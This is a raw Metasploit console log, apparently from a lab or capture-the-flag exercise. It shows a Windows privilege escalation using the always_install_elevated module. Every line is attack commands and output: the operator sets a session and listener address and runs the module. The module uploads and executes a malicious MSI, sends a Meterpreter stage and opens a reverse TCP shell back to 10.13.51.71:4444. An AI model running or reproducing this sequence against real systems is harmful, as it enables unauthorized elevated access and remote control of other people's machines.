 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > show options

Module options (exploit/windows/local/always_install_elevated):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows



View the full module info with the info, or info -d command.

msf6 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf6 exploit(windows/local/always_install_elevated) > set LHOST 10.13.51.71
LHOST => 10.13.51.71
msf6 exploit(windows/local/always_install_elevated) > run

[*] Started reverse TCP handler on 10.13.51.71:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\xzRxRaTNArX.msi ...
[*] Executing MSI...
[*] Sending stage (176198 bytes) to 10.10.187.249
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\xzRxRaTNArX.msi
[*] Meterpreter session 2 opened (10.13.51.71:4444 -> 10.10.187.249:49871) at 2024-06-13 15:17:45 -0400

meterpreter >